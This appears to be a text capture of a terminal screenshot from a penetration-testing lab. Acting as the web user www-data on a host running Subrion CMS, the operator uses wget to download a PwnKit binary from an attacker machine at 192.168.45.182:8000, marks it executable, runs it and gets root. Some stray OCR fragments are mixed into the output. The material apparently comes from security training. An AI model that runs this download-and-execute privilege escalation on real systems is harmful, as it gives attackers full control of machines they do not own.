 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget http://192.168.45.182:8000/PwnKit
connection terminated
<ion/uploads$ wget http://192.168.45.182:8000/PwnKit
--2025-07-14 09:00:41--  http://192.168.45.182:8000/PwnKit
Connecting to 192.168.45.182:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
nmap-ports
frps
troublesho...
     0K .......... .......                                    100%  152K=0.1s
2025-07-14 09:00:42 (152 KB/s) - 'PwnKit' saved [18040/18040]
smbserver.py
www-data@exfiltrated:/var/www/html/subrion/uploads$ chmod +x PwnKit
chmod +x PwnKit
www-data@exfiltrated:/var/www/html/subrion/uploads$ ./PwnKit
./PwnKit
whoami
root